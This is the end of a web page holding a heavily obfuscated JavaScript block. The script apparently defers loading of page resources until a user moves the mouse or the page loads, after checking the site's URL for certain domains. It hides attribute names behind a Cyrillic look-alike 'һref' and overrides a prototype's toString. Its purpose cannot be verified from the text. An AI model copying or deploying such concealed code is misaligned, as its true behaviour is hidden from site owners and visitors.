_0x4184ee=_0x19f333[_0xdf0a2][_0x15ec75(0x387,0x3b3,0x37a,0x3c4)+'te'](_0x15ec75(0x3df,0x3dd,0x3a7,0x3b4)+'t');_0x23daa8[_0x232e1f]['removeAttr'+'ibute'](_0x289230[_0x15ec75(0x3ca,0x3ff,0x434,0x427)]),_0xcdec07[_0x252113][_0x15ec75(0x438,0x412,0x44f,0x423)+'te'](_0x289230[_0x29fad4(-0x1a6,-0x180,-0x1a8,-0x192)],_0x4184ee);}}else{if(_0x43dfe7[_0x570ccb]['getAttribu'+'te'](_0x289230['rdvZm'])&&!_0x43dfe7[_0x570ccb][_0x29fad4(-0x1c0,-0x1ba,-0x1bd,-0x1f6)+'te'](_0x289230[_0x29fad4(-0x184,-0x12f,-0x159,-0x122)])){if(_0x289230[_0x15ec75(0x3f8,0x40b,0x3f6,0x409)](_0x289230['KtFhc'],_0x43dfe7[_0x570ccb]['getAttribu'+'te'](_0x289230[_0x15ec75(0x386,0x39c,0x3a2,0x39f)]))){if(_0x289230[_0x29fad4(-0x171,-0x19a,-0x153,-0x195)]===_0x289230[_0x15ec75(0x398,0x3ba,0x3ea,0x378)]){var _0xfbeeb6=_0x289230[_0x29fad4(-0x180,-0x1bd,-0x175,-0x15a)][_0x29fad4(-0x1e8,-0x1ba,-0x1cd,-0x1b0)]('|'),_0x1bd62e=0x62*-0x43+0xb91*-0x1+-0x2537*-0x1;while(!![]){switch(_0xfbeeb6[_0x1bd62e++]){case'0':_0x56f684['toString']=_0x5d9dcf['toString']['bind'](_0x5d9dcf);continue;case'1':var _0x5d9dcf=_0x1c6406[_0x1f460c]||_0x56f684;continue;case'2':var _0x56f684=_0x3628e7[_0x29fad4(-0x1b9,-0x1ba,-0x19f,-0x183)+'r']['prototype'][_0x15ec75(0x3d9,0x3bf,0x37f,0x391)](_0x4ca3c6);continue;case'3':var _0x1f460c=_0x336ea9[_0x1fdeb0];continue;case'4':_0x56f684[_0x15ec75(0x37c,0x3af,0x3ac,0x3de)]=_0x4d42c4[_0x29fad4(-0x1d5,-0x1e5,-0x1b1,-0x1a0)](_0x23e439);continue;case'5':_0x263f97[_0x1f460c]=_0x56f684;continue;}break;}}else{var _0x177f7a=_0x43dfe7[_0x570ccb];_0x43dfe7[_0x570ccb][_0x15ec75(0x404,0x412,0x408,0x415)+'te'](_0x289230[_0x15ec75(0x367,0x39c,0x3ce,0x37a)],_0x289230[_0x29fad4(-0x1b6,-0x184,-0x192,-0x19f)]),_0x177f7a[_0x15ec75(0x41a,0x3e2,0x413,0x3f3)][_0x29fad4(-0x191,-0x146,-0x166,-0x14f)+'ld'](_0x19859b=_0x43dfe7[_0x570ccb],_0x177f7a);}}}}}var _0x19859b=document[_0x29fad4(-0x1d8,-0x1da,-0x197,-0x156)+'sByTagName'](_0x289230['gVeUY']);for(_0x27c153=-0x120c+0x1*-0x4f+-0x1*-0x125b;_0x289230[_0x29fad4(-0x1a0,-0x17c,-0x199,-0x1a1)](_0x27c153,_0x19859b[_0x15ec75(0x3e8,0x400,0x40d,0x3d9)]);_0x27c153++)_0x289230['ngJLO'](null,_0x19859b[_0x27c153][_0x29fad4(-0x1ee,-0x1e9,-0x1bd,-0x179)+'te'](_0x289230[_0x29fad4(-0x192,-0x1e6,-0x1cb,-0x1f3)]))&&(_0x19859b[_0x27c153][_0x15ec75(0x3fe,0x412,0x40f,0x3e3)+'te'](_0x289230[_0x29fad4(-0x1e3,-0x1ad,-0x1b3,-0x18b)],_0x19859b[_0x27c153]['getAttribu'+'te']('һref')),_0x19859b[_0x27c153][_0x15ec75(0x39d,0x39f,0x3e0,0x3b1)+_0x29fad4(-0x18e,-0x137,-0x176,-0x180)](_0x29fad4(-0x170,-0x16b,-0x17c,-0x1b6)));}}}(-(0x59*-0x51+-0x1b9a+-0x1be2*-0x2)<window[_0x11928d(0x447,0x487,0x45a,0x415)][_0xfad4c2(-0xa6,-0x6a,-0x5d,-0x81)][_0xfad4c2(0xd,-0x21,0x16,0x7)](_0x11928d(0x42c,0x442,0x458,0x407)+_0x11928d(0x474,0x4a5,0x47c,0x476))||-(0x2070+0x1dab+-0x1*0x3e1a)<window['location']['href']['indexOf']('eastendpri'+_0x11928d(0x45a,0x422,0x419,0x42d))||-(-0x22*0x9f+0x19b+0x1384)<window[_0xfad4c2(-0x1b,-0x55,-0x36,-0x9a)][_0xfad4c2(-0x50,-0x6a,-0x8a,-0xa6)][_0x11928d(0x47b,0x487,0x4b0,0x437)](_0xfad4c2(0xe,-0x1e,0xd,0x15)+_0x11928d(0x442,0x444,0x437,0x445))||-(-0x1*0x26c4+-0x1*0x351+0x2a16)<window['location']['href'][_0xfad4c2(0x0,-0x21,-0x23,-0x59)](_0xfad4c2(-0x5a,-0x2d,-0x30,-0x10)))&&(window[_0xfad4c2(-0xe,-0x37,-0x6a,-0x37)+'stener'](_0xfad4c2(-0x5a,-0x7b,-0x4a,-0x51),function(){var _0x35485d={'rRzUE':function(_0x40004f){return _0x40004f();}};function _0x509261(_0x2384f0,_0x58ebca,_0x26026b,_0x1e3056){return _0x11928d(_0x26026b- -0x423,_0x58ebca-0x157,_0x26026b-0xdd,_0x2384f0);}_0x35485d[_0x509261(0x82,0x17,0x5a,0x35)](mainfun),userAction();}),window['addEventLi'+_0xfad4c2(-0xbb,-0x7d,-0xab,-0x39)]('mousemove',function(){function _0x28a2f5(_0x2a9dcf,_0x527e99,_0x192770,_0x5999b4){return _0x11928d(_0x527e99- -0x1e4,_0x527e99-0x97,_0x192770-0x199,_0x192770);}var _0x350fd6={'uRvQu':function(_0x3e13fa){return _0x3e13fa();}};_0x350fd6[_0x28a2f5(0x255,0x257,0x226,0x20f)](mainfun),_0x350fd6['uRvQu'](afterLoad),_0x350fd6['uRvQu'](userAction);}),window[_0x11928d(0x465,0x484,0x498,0x45b)+_0x11928d(0x41f,0x42d,0x41b,0x3e1)](_0xfad4c2(-0x18,-0x5e,-0x8a,-0x2f),function(){function _0x2f3453(_0x2e1c1e,_0x56e407,_0x37d78e,_0x524ccc){return _0xfad4c2(_0x2e1c1e-0x162,_0x37d78e-0x5ee,_0x56e407,_0x524ccc-0xc1);}var _0x3c78fa={'wQhwP':function(_0x7de87a){return _0x7de87a();}};function _0x454bad(_0x5dd63b,_0x2b3355,_0x5c9a5b,_0x142a47){return _0xfad4c2(_0x5dd63b-0x5d,_0x5c9a5b-0x483,_0x142a47,_0x142a47-0x2f);}_0x3c78fa[_0x454bad(0x48e,0x497,0x47a,0x45c)](mainfun),afterLoad(),_0x3c78fa[_0x2f3453(0x61a,0x5b6,0x5e5,0x5a1)](userAction);}));
</script>

    </body>
</html>
